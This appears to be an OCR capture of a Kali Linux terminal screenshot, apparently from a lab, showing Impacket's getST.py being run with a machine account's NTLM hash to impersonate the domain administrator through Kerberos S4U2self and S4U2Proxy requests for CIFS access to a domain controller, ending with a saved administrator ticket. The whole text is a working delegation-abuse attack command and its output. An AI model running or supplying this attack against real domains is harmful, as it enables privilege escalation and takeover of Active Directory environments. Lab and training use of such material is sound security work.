 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# python3 getST.py -dc-ip 10.1.20.10 -spn CIFS/DC.test.local -impersonate a
dministrator test.local/WEB$ -hashes :4120e9b2b31b411550fa5d114ea82df2
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache